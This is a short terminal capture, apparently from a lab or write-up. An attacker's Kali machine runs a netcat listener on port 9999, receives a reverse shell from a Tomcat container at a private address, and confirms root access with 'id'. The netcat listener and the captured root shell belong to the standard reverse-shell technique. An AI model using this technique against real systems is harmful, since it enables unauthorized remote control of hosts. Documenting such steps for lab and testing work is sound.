 ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.19.0.2.
Ncat: Connection from 172.19.0.2:37928.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@47f0d8b5f5b5:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@47f0d8b5f5b5:/usr/local/tomcat#